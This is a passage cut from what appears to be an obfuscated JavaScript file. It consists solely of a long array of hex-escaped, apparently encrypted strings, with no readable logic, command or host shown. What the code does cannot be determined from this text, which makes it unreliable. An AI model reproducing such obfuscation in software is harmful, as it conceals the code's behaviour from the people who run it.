x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x